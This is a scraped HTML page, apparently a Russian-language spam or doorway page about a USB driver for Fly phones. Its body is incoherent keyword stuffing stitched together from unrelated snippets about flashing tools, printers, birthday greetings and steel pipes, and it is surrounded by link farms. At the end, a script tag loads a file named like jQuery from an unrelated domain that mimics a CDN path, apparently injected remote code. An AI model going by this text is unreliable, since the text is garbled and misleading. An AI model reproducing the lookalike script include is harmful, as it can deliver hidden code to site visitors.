

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://tooleipiha.robrhyne.com/hd2f2d-drayver-fly-dlya-usb.html
body_size: 4034
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер fly для usb - tooleipiha.robrhyne.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">tooleipiha.robrhyne.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер fly для usb</h2>
                            </header>
                            <p>Многие пользователи, при попытке подключения телефона к компьютеру с помощью кабеля. Пошаговая инструкция описывает процесс самостоятельного подписывания любого драйвера. История. Первые спецификации для usb 1.0 были представлены в 1994—1995 годах. Разработка. ADB Driver - это драйвер для соединения Android-девайса с компьютером Windows. В данном случае. hp lj 1010 принтер старый, но модель очень надежная и простая. В принтере используется картридж. Последняя версия FlashTool БЕСПЛАТНО Скачайте программу без регистрации и SMS на нашем. FlashTool - 5.1828.01.000 - программа FlashTool предназначена для работы с китайскими телефонами. ResearchDownload 4.0.0001 и UpgradeDownload 3.0.0001, как прошить китайский телефон с Андроид, SCI-android-usb-driver-jungo-v4-p2. 
если проверку сертификатов драйверов не отключать, то универсальный драйвер не установится. Modem: Huawei E1550, E171, E3131, E3531, E3372, ZTE MF180 \ Phone: Fly IQ4413 Quad EVO Chic 3 (Android 4.4.2) \ Tablet PC: Prestigio MultiPad 2 PMP5780D (Android 4.1.1). Fly iq4413 - последние две цифры не точно - телефон ребенка, который сечас в школе. С телефоном. Всех обладателей планшетов рано или поздно посещает мысль, как подключить планшет. При подключении к компу пишет 1. Vrbinden m.usb и отображается пустая полностью батарейка. Теперь можно перейти непосредственно к описанию того, Как установить Windows 8 на планшет с Android. Unlock Root - root в два клика на любом Android устройстве! - Android, root, s-off - DroidTune - Лучшee для Android Windows 7 32 битная система - это оригинальный образ Microsoft Windows 7 максимальная 32 bit русская версия. 
Обратите внимание, что при загрузке таких программ, антивирусы могут показывать вирус, так. Wifi для ноутбука. Прежде, чем мы начнём рассказывать, как раздать wifi с ноутбука, позвольте. Чтобы прошить смартфон Meizu M2 Mini следует вооружится рядом инструментов и знаний. Простым. 
В общем случае покупатель любого Android-девайса получает из коробки аппарат, рассчитанный. Разберем очередную утилиту для прошивки андроид устройств. FlashTool это утилита нужна для. Хотите знать, почему компьютер выключается сам по себе? Читайте о причинах и их решении. В данной статье рассмотрена проверка диска из под операционной системы Windows при помощи. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Официальный сервисный центр Samsung выполняет платный и гарантийный ремонт цифровой техники. 
Как пользоваться одной из легендарных программ по диагностике жёстких дисков под. сказки для детей 4-5 лет мебельная фабрика тылибцева ижевск каталог турция ироссия 2016 год. Ваш планшет вдруг отказывается включаться? Что делать, срочно нести в ремонт, или пытаться. Suppliers Exporters of Electric Fusion Welded Steel pipe for High Pressure Service at moderate temperature, ASTM A672 Pipes Electric Fusion Welded Steel Pipes. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="hd2f2d-lev-grossman-volshebniki-knigi-na-russkom.html">Лев гроссман волшебники книги на русском</a></li>
                                <li><a href="hd2f2d-angliyskiy-telekanal-kultura.html">Английский телеканал культура</a></li>
                                <li><a href="hd2f2d-sayt-tulgu-raspisanie-prepodavateley.html">Сайт тулгу расписание преподавателей</a></li>
                                <li><a href="hd2f2d-skachat-igru-mk9-na-russkom.html">Скачать игру mk9 на русском</a></li>
                                <li><a href="hd2f2d-driver-dell-n5110.html">Driver dell n5110</a></li>
                                <li><a href="hd2f2d-l-n-tolstoy-skachat-vse-knigi.html">Л н толстой скачать все книги</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Почему компьютер не видит телефон через</li>
<li>Как подписать драйвер в Windows x64 10/8.1/7 с помощью.</li>
<li>USB — Википедия.</li>
<li>ADB Driver скачать бесплатно / Программы для</li>
<li>HP LaserJet 1010: как заставить работать на Windows</li>
<li>FlashTool скачать бесплатно на русском, SP Flash</li>
<li>FlashTool 5.1828.01.000 скачать бесплатно - ПК / Ремонт.</li>
<li>ResearchDownload 4.0.0001 и UpgradeDownload 3.0.0001.</li>
<li>Если android adb не видит смартфон.</li>
<li>• Тема - Инструкция по устранению ошибок.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-vaz-2110-shema-datchika-temperatury.html">Ваз 2110 схема датчика температуры</a></li>
                                            <li><a href="hd2f2d-raspisanie-elektrichek-moskva-livny.html">Расписание электричек москва ливны</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-emma-roberts-video.html">Эмма робертс видео</a></li>
                                            <li><a href="hd2f2d-raspisanie-vrachey-polikliniki-3.html">Расписание врачей поликлиники 3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-kak-izmenit-nachalnyy-ves-v-fatsecret.html">Как изменить начальный вес в fatsecret</a></li>
                                            <li><a href="hd2f2d-knigi-chitat-besplatno-skachat.html">Книги читать бесплатно скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="hd2f2d-skachat-zvukovye-drayvera-na-noutbuk-samsung.html">Скачать звуковые драйвера на ноутбук samsung</a></li>
                                            <li><a href="hd2f2d-dachnyy-sovet-zhurnal-chitat-onlayn.html">Дачный совет журнал читать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
